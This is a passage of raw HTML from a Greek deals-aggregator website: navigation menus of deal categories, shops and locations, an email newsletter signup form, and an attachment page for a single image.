                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>

	<main role="main">

		<!-- section -->
		<section>

	
			<!-- article -->
			<article id="post-1110153" class="post-1110153 attachment type-attachment status-inherit hentry">

				<!-- post thumbnail -->
								<!-- /post thumbnail -->

				<!-- post title -->
				<h1>
					<a href="https://www.bonusdeals.gr/deal/3-%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%af%ce%b5%cf%82-solarium-%cf%80%ce%b5%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%81%ce%b9-15e-%ce%b1%cf%80%cf%8c-60e-%ce%ad%ce%ba%cf%80%cf%84%cf%89%cf%83%ce%b7-75/untitled1_5a807_thumb-12/" title="untitled1_5a807_thumb">untitled1_5a807_thumb</a>
				</h1>
				<!-- /post title -->

				<!-- post details -->
				<span class="date">
					<time datetime="2021-02-28 14:24">
						28 Φεβρουαρίου 2021 14:24					</time>
				</span>
				<span class="author">Published by <a href="https://www.bonusdeals.gr/author/bonusdeals/" title="Άρθρα του/της Bonus Deals" rel="author">Bonus Deals</a></span>
				<span class="comments"></span>
				<!-- /post details -->

				<p class="attachment"><a href='https://www.bonusdeals.gr/wp-content/uploads/2021/02/untitled1_5a807_thumb.jpg'><img decoding="async" width="201" height="180" src="https://www.bonusdeals.gr/wp-content/uploads/2021/02/untitled1_5a807_thumb-201x180.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.bonusdeals.gr/wp-content/uploads/2021/02/untitled1_5a807_thumb-201x180.jpg 201w, https://www.bonusdeals.gr/wp-content/uploads/2021/02/untitled1_5a807_thumb.jpg 397w" sizes="(max-width: 201px) 100vw, 201px" /></a></p>

				
				<p>Categorised in: </p>

				<p>This post was written by Bonus Deals</p>

				
				
			</article>
			<!-- /article -->

		
		</section>
		<!-- /section -->

	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-506">
